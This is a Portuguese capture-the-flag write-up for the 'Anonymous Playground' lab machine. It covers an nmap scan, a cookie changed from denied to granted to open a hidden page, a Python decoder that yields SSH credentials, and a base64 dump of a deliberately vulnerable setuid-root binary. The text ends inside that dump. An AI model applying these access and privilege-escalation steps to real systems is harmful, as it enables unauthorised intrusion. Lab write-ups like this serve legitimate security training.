| Nome | Anonymous Playground |
|---|---|
| OS | Linux |
| Nível | Hard |
RECON
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(hastur㉿hastur)-[~/Desktop/h41stur.github.io/_posts]
└─$ sudo nmap -v -p- -sCV -O -Pn 10.10.196.173 --min-rate=512
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 60:b6:ad:4c:3e:f9:d2:ec:8b:cd:3b:45:a5:ac:5f:83 (RSA)
| 256 6f:9a:be:df:fc:95:a2:31:8f:db:e5:a2:da:8a:0c:3c (ECDSA)
|_ 256 e6:98:52:49:cf:f2:b8:65:d7:41:1c:83:2e:94:24:88 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 533ABADAA92DA56EA5CB1FE4DAC5B47E
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/zYdHuAKjP
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Proving Grounds
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
O nmap nos trouxe somente as portas 80 e 22, vamos começar pela porta 80.
Porta 80
Encontramos uma página inicial simples com poucas informações com um único link funcional para a página /operatives.php. Ao checar o código fonte da home, encontramos link para a página /upcoming.php, porém, esta página aparentemente não existe.

Em /operatives.php, encontramos uma lista de membros, que podem ser um indício de possíveis usuários.
Checando em /robots.txt, encontramos um diretório desabilitado.

Ao acessar o diretório /zYdHuAKjP nos deparamos a mensagem de acesso não autorizado.

Após um tempo de enumeração, decidi checar o cookie da página, no Firefox, pressionando F12, e encontrei o cookie: access=denied.

Decidi mudar o denied para granted e recarregar a página, desta vez ela retornou uma mensagem criptografada.

Decriptando a mensagem
Aparentemente esta mensagem está separada em duas partes pelo delimitador ::, depois de um bom tempo tentando reconhecer o tipo de criptografia, chequei a dica do criador da máquina que diz You're going to want to write a Python script for this. 'zA' = 'a'.
A pŕopria dica é um tanto enigmática, porém utilizando um pouco de matemática, encontrei o seguinte raciocínio:
1
2
3
4
5
6
7
8
9
10
11
Se zA = A
z = 26 = letra 26 do alfabeto
A = 1 = letra 1 do alfabeto
Se o alfabeto tem 26 letras e o resultado da equação é "a", logo:
(z + A) % 26 = a
(26 + 1) % 26 = 1
Se este raciocínio estiver correto, a chave são pares de letras.
Seguindo esta linha de raciocínio, criei o decrypt.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#!/usr/bin/python3
def decrypt(msg):
arr = []
for i in msg:
arr.append((ord(i) & 31)) # operacao AND com 31
# resolvendo em pares
r = []
for i in range(0, len(arr), 2):
r.append((arr[i] + arr[i + 1]) % 26)
for i in range(len(r)):
print(chr(r[i] + 64).lower(), end="")
p1 = "hEzAdCfHzA"
decrypt(p1)
print("::", end="")
p2 = "hEzAdCfHzAhAiJzAeIaDjBcBhHgAzAfHfN"
decrypt(p2)
Ao rodar o script, temos uma possível combinação de usuário:senha.

Podemos tentar login com SSH na máquina.

E conseguimos acesso remoto!!!
A primeira flag.txt se encontra no diretório do usuário.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
magna@anonymous-playground:~$ ls -la
total 64
drwxr-xr-x 7 magna magna 4096 Jul 10 2020 .
drwxr-xr-x 5 root root 4096 Jul 4 2020 ..
lrwxrwxrwx 1 root root 9 Jul 4 2020 .bash_history -> /dev/null
-rw-r--r-- 1 magna magna 220 Jul 4 2020 .bash_logout
-rw-r--r-- 1 magna magna 3771 Jul 4 2020 .bashrc
drwx------ 2 magna magna 4096 Jul 4 2020 .cache
drwxr-xr-x 3 magna magna 4096 Jul 7 2020 .config
-r-------- 1 magna magna 33 Jul 4 2020 flag.txt
drwx------ 3 magna magna 4096 Jul 4 2020 .gnupg
-rwsr-xr-x 1 root root 8528 Jul 10 2020 hacktheworld
drwxrwxr-x 3 magna magna 4096 Jul 4 2020 .local
-rw-r--r-- 1 spooky spooky 324 Jul 6 2020 note_from_spooky.txt
-rw-r--r-- 1 magna magna 807 Jul 4 2020 .profile
drwx------ 2 magna magna 4096 Jul 4 2020 .ssh
-rw------- 1 magna magna 817 Jul 7 2020 .viminfo
Ainda no diretório do usuário, encontramos o arquivo note_from_spooky.txt que contém uma mensagem.
1
2
3
4
5
6
7
8
9
Hey Magna,
Check out this binary I made! I've been practicing my skills in C so that I can get better at Reverse
Engineering and Malware Development. I think this is a really good start. See if you can break it!
P.S. I've had the admins install radare2 and gdb so you can debug and reverse it right here!
Best,
Spooky
Aparentemente o binário hacktheworld é vulnerável. Se conseguirmos explorar este binário, teremos um shell, a mensagem também diz que a máquina possui o debbuger gdb e o radare2 para facilitar a exploração, porém decidi explorar localmente, pois prefiro utilizar o plugin peda, no gdb.
Para obter o arquivo localmente, vou criptografá-lo em base64.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
magna@anonymous-playground:~$ cat hacktheworld | base64
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
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAUAZAAAAAAAAgBkAAAAAAAAEAAAAAAAAAAQAAAAAAAAAMAAAAAAAAAOAEQAAAAAAA
DQAAAAAAAACEB0AAAAAAABkAAAAAAAAAEA5gAAAAAAAbAAAAAAAAAAgAAAAAAAAAGgAAAAAAAAAY
DmAAAAAAABwAAAAAAAAACAAAAAAAAAD1/v9vAAAAAJgCQAAAAAAABQAAAAAAAACQA0AAAAAAAAYA
AAAAAAAAuAJAAAAAAAAKAAAAAAAAAF0AAAAAAAAACwAAAAAAAAAYAAAAAAAAABUAAAAAAAAAAAAA
AAAAAAADAAAAAAAAAAAQYAAAAAAAAgAAAAAAAACQAAAAAAAAABQAAAAAAAAABwAAAAAAAAAXAAAA
AAAAAFAEQAAAAAAABwAAAAAAAAAgBEAAAAAAAAgAAAAAAAAAMAAAAAAAAAAJAAAAAAAAABgAAAAA
AAAA/v//bwAAAAAABEAAAAAAAP///28AAAAAAQAAAAAAAADw//9vAAAAAO4DQAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAOYAAAAAAA
AAAAAAAAAAAAAAAAAAAAABYFQAAAAAAAJgVAAAAAAAA2BUAAAAAAAEYFQAAAAAAAVgVAAAAAAABm
BUAAAAAAAAAAAAAAAAAAAAAAAAAAAABHQ0M6IChVYnVudHUgNy41LjAtM3VidW50dTF+MTguMDQp
IDcuNS4wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAwABADgCQAAAAAAAAAAA
AAAAAAAAAAAAAwACAFQCQAAAAAAAAAAAAAAAAAAAAAAAAwADAHQCQAAAAAAAAAAAAAAAAAAAAAAA
AwAEAJgCQAAAAAAAAAAAAAAAAAAAAAAAAwAFALgCQAAAAAAAAAAAAAAAAAAAAAAAAwAGAJADQAAA
AAAAAAAAAAAAAAAAAAAAAwAHAO4DQAAAAAAAAAAAAAAAAAAAAAAAAwAIAAAEQAAAAAAAAAAAAAAA
AAAAAAAAAwAJACAEQAAAAAAAAAAAAAAAAAAAAAAAAwAKAFAEQAAAAAAAAAAAAAAAAAAAAAAAAwAL
AOAEQAAAAAAAAAAAAAAAAAAAAAAAAwAMAAAFQAAAAAAAAAAAAAAAAAAAAAAAAwANAHAFQAAAAAAA
AAAAAAAAAAAAAAAAAwAOAIQHQAAAAAAAAAAAAAAAAAAAAAAAAwAPAJAHQAAAAAAAAAAAAAAAAAAA
AAAAAwAQACgIQAAAAAAAAAAAAAAAAAAAAAAAAwARAHAIQAAAAAAAAAAAAAAAAAAAAAAAAwASABAO
YAAAAAAAAAAAAAAAAAAAAAAAAwATABgOYAAAAAAAAAAAAAAAAAAAAAAAAwAUACAOYAAAAAAAAAAA
AAAAAAAAAAAAAwAVAPAPYAAAAAAAAAAAAAAAAAAAAAAAAwAWAAAQYAAAAAAAAAAAAAAAAAAAAAAA
AwAXAEgQYAAAAAAAAAAAAAAAAAAAAAAAAwAYAFgQYAAAAAAAAAAAAAAAAAAAAAAAAwAZAAAAAAAA
AAAAAAAAAAAAAAABAAAABADx/wAAAAAAAAAAAAAAAAAAAAAMAAAAAgANALAFQAAAAAAAAAAAAAAA
AAAOAAAAAgANAOAFQAAAAAAAAAAAAAAAAAAhAAAAAgANACAGQAAAAAAAAAAAAAAAAAA3AAAAAQAY
AFgQYAAAAAAAAQAAAAAAAABGAAAAAQATABgOYAAAAAAAAAAAAAAAAABtAAAAAgANAFAGQAAAAAAA
AAAAAAAAAAB5AAAAAQASABAOYAAAAAAAAAAAAAAAAACYAAAABADx/wAAAAAAAAAAAAAAAAAAAAAB
AAAABADx/wAAAAAAAAAAAAAAAAAAAACnAAAAAQARAIwJQAAAAAAAAAAAAAAAAAAAAAAABADx/wAA
AAAAAAAAAAAAAAAAAAC1AAAAAAASABgOYAAAAAAAAAAAAAAAAADGAAAAAQAUACAOYAAAAAAAAAAA
AAAAAADPAAAAAAASABAOYAAAAAAAAAAAAAAAAADiAAAAAAAQACgIQAAAAAAAAAAAAAAAAAD1AAAA
AQAWAAAQYAAAAAAAAAAAAAAAAAALAQAAEgANAIAHQAAAAAAAAgAAAAAAAACHAQAAIAAXAEgQYAAA
AAAAAAAAAAAAAAAbAQAAEgAAAAAAAAAAAAAAAAAAAAAAAAAtAQAAEAAXAFgQYAAAAAAAAAAAAAAA
AAAVAQAAEgAOAIQHQAAAAAAAAAAAAAAAAAA0AQAAEgAAAAAAAAAAAAAAAAAAAAAAAABIAQAAEgAA
AAAAAAAAAAAAAAAAAAAAAABcAQAAEgANAFcGQAAAAAAAgQAAAAAAAABmAQAAEgAAAAAAAAAAAAAA
AAAAAAAAAACFAQAAEAAXAEgQYAAAAAAAAAAAAAAAAACSAQAAIAAAAAAAAAAAAAAAAAAAAAAAAACh
AQAAEQIXAFAQYAAAAAAAAAAAAAAAAACuAQAAEQAPAJAHQAAAAAAABAAAAAAAAAC9AQAAEgAAAAAA
AAAAAAAAAAAAAAAAAADPAQAAEgANABAHQAAAAAAAZQAAAAAAAADBAAAAEAAYAGAQYAAAAAAAAAAA
AAAAAADfAQAAEgINAKAFQAAAAAAAAgAAAAAAAACLAQAAEgANAHAFQAAAAAAAKwAAAAAAAAD3AQAA
EAAYAFgQYAAAAAAAAAAAAAAAAAADAgAAEgANANgGQAAAAAAAOAAAAAAAAAAIAgAAEQIXAFgQYAAA
AAAAAAAAAAAAAAAUAgAAEgAAAAAAAAAAAAAAAAAAAAAAAAAoAgAAEgAAAAAAAAAAAAAAAAAAAAAA
AADZAQAAEgALAOAEQAAAAAAAAAAAAAAAAAAAY3J0c3R1ZmYuYwBkZXJlZ2lzdGVyX3RtX2Nsb25l
cwBfX2RvX2dsb2JhbF9kdG9yc19hdXgAY29tcGxldGVkLjc2OTgAX19kb19nbG9iYWxfZHRvcnNf
YXV4X2ZpbmlfYXJyYXlfZW50cnkAZnJhbWVfZHVtbXkAX19mcmFtZV9kdW1teV9pbml0X2FycmF5
X2VudHJ5AGhhY2t0aGV3b3JsZC5jAF9fRlJBTUVfRU5EX18AX19pbml0X2FycmF5X2VuZABfRFlO
QU1JQwBfX2luaXRfYXJyYXlfc3RhcnQAX19HTlVfRUhfRlJBTUVfSERSAF9HTE9CQUxfT0ZGU0VU
X1RBQkxFXwBfX2xpYmNfY3N1X2ZpbmkAcHV0c0BAR0xJQkNfMi4yLjUAX2VkYXRhAHN5c3RlbUBA
R0xJQkNfMi4yLjUAcHJpbnRmQEBHTElCQ18yLjIuNQBjYWxsX2Jhc2gAX19saWJjX3N0YXJ0X21h
aW5AQEdMSUJDXzIuMi41AF9fZGF0YV9zdGFydABfX2dtb25fc3RhcnRfXwBfX2Rzb19oYW5kbGUA
X0lPX3N0ZGluX3VzZWQAZ2V0c0BAR0xJQkNfMi4yLjUAX19saWJjX2NzdV9pbml0AF9kbF9yZWxv
Y2F0ZV9zdGF0aWNfcGllAF9fYnNzX3N0YXJ0AG1haW4AX19UTUNfRU5EX18Ac2V0dWlkQEBHTElC
Q18yLjIuNQBzbGVlcEBAR0xJQkNfMi4yLjUAAC5zeW10YWIALnN0cnRhYgAuc2hzdHJ0YWIALmlu
dGVycAAubm90ZS5BQkktdGFnAC5ub3RlLmdudS5idWlsZC1pZAAuZ251Lmhhc2gALmR5bnN5bQAu
ZHluc3RyAC5nbnUudmVyc2lvbgAuZ251LnZlcnNpb25fcgAucmVsYS5keW4ALnJlbGEucGx0AC5p
bml0AC50ZXh0AC5maW5pAC5yb2RhdGEALmVoX2ZyYW1lX2hkcgAuZWhfZnJhbWUALmluaXRfYXJy
YXkALmZpbmlfYXJyYXkALmR5bmFtaWMALmdvdAAuZ290LnBsdAAuZGF0YQAuYnNzAC5jb21tZW50
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAABsAAAABAAAAAgAAAAAAAAA4AkAAAAAAADgCAAAAAAAAHAAAAAAAAAAAAAAAAAAA
AAEAAAAAAAAAAAAAAAAAAAAjAAAABwAAAAIAAAAAAAAAVAJAAAAAAABUAgAAAAAAACAAAAAAAAAA
AAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAMQAAAAcAAAACAAAAAAAAAHQCQAAAAAAAdAIAAAAAAAAk
AAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAAEQAAAD2//9vAgAAAAAAAACYAkAAAAAAAJgC
AAAAAAAAHAAAAAAAAAAFAAAAAAAAAAgAAAAAAAAAAAAAAAAAAABOAAAACwAAAAIAAAAAAAAAuAJA
AAAAAAC4AgAAAAAAANgAAAAAAAAABgAAAAEAAAAIAAAAAAAAABgAAAAAAAAAVgAAAAMAAAACAAAA
AAAAAJADQAAAAAAAkAMAAAAAAABdAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAF4AAAD/
//9vAgAAAAAAAADuA0AAAAAAAO4DAAAAAAAAEgAAAAAAAAAFAAAAAAAAAAIAAAAAAAAAAgAAAAAA
AABrAAAA/v//bwIAAAAAAAAAAARAAAAAAAAABAAAAAAAACAAAAAAAAAABgAAAAEAAAAIAAAAAAAA
AAAAAAAAAAAAegAAAAQAAAACAAAAAAAAACAEQAAAAAAAIAQAAAAAAAAwAAAAAAAAAAUAAAAAAAAA
CAAAAAAAAAAYAAAAAAAAAIQAAAAEAAAAQgAAAAAAAABQBEAAAAAAAFAEAAAAAAAAkAAAAAAAAAAF
AAAAFgAAAAgAAAAAAAAAGAAAAAAAAACOAAAAAQAAAAYAAAAAAAAA4ARAAAAAAADgBAAAAAAAABcA
AAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAiQAAAAEAAAAGAAAAAAAAAAAFQAAAAAAAAAUA
AAAAAABwAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAQAAAAAAAAAJQAAAABAAAABgAAAAAAAABwBUAA
AAAAAHAFAAAAAAAAEgIAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAACaAAAAAQAAAAYAAAAA
AAAAhAdAAAAAAACEBwAAAAAAAAkAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAoAAAAAEA
AAACAAAAAAAAAJAHQAAAAAAAkAcAAAAAAACVAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAAAAAAAAAA
AKgAAAABAAAAAgAAAAAAAAAoCEAAAAAAACgIAAAAAAAARAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAA
AAAAAAAAAAC2AAAAAQAAAAIAAAAAAAAAcAhAAAAAAABwCAAAAAAAACABAAAAAAAAAAAAAAAAAAAI
AAAAAAAAAAAAAAAAAAAAwAAAAA4AAAADAAAAAAAAABAOYAAAAAAAEA4AAAAAAAAIAAAAAAAAAAAA
